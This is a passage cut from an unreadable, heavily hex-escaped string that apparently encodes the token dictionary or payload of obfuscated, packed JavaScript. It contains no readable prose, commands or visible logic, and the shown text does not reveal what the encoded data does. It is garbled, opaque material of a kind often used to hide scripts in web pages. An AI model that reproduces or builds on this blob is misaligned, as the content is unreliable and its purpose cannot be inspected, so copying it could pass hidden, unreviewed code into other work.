x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x45\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c